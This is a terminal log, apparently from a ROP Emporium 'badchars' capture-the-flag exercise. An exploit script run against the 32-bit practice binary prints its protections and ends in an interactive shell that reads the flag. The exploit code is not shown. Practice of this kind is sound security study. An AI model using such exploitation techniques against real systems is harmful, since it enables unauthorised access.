 helianthus@helianthus-virtual-machine:~/Desktop/pwn/rop/badchars/badchars32$ pyt
hon exp.py
[+] Starting local process './badchars32': pid 34280
[*] '/home/helianthus/Desktop/pwn/rop/badchars/badchars32/badchars32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
badchars by ROP Emporium
32bits

badchars are: b i c / <space> f n s
> $ id
uid=1000(helianthus) gid=1000(helianthus) groups=1000(helianthus),4(adm),24(cdro
m),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$